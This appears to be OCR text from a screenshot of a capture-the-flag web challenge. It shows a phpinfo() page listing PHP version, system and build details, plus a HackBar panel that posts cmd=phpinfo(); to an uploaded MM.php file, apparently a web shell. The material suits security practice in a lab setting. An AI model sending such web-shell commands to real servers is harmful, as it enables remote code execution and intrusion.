 PHP Version 7.2.33
php
System Linux f47c9cde0b79 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
Build Date Sep 5 2020 21:21:35
Configure Command './configure' '--build=x86_64-alpine-linux-musl' '--host=x86_64-alpine-linux-musl' '--prefix=/usr' '--program-
suffix=7' '--libdir=/usr/lib/php7' '--datadir=/usr/share/php7' '--sysconfdir=/etc/php7' '--localstatedir=/var' '--
with-layout=GNU' '--with-pic' '--with-pear=/usr/share/php7' '--with-config-file-path=/etc/php7' '--with-config-
file-scan-dir=/etc/php7/conf.d' '--disable-short-tags' '--enable-bcmath=shared' '--with-bz2=shared' '--enable-
calendar=shared' '--enable-ctype=shared' '--with-curl=shared' '--enable-dba=shared' '--with-db4' '--with-
dbmaker=shared' '--with-gdbm' '--enable-dom=shared' '--with-enchant=shared' '--enable-exif=shared' '--
元素 源代码/来源 控制台 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://98471c2d-66b1-4cf9-a22d-6b27d11745ec.www.polarctf.com:8090/uploads/MM.php
enctype
Use POST method application/x-www-form-urlencoded
Body
cmd=phpinfo();
MODIFY HEADER